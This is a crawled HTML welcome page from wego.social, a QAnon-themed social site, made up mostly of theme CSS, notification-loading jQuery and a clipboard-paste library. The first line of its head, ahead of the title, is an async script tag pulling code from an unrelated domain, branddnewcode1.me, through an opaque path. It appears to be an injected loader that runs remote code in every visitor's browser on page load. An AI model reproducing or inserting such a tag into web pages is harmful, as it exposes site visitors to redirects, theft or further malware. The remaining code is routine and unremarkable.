

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F1718979
body_size: 33056
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>WeGo</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="WeGo">
      <meta name="description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'">
      <meta name="keywords" content="wego, wego.social, trump, social, WG1WGA, wwg1wga, social, site, Q, QAnon, facebook, twitter">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="WeGo" />
      <meta property="og:type" content="article" />
      <meta property="og:url" content="https://wego.social" />
      <meta property="og:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:image:secure_url" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="WeGo" />
      <meta name="twitter:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/welcome.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
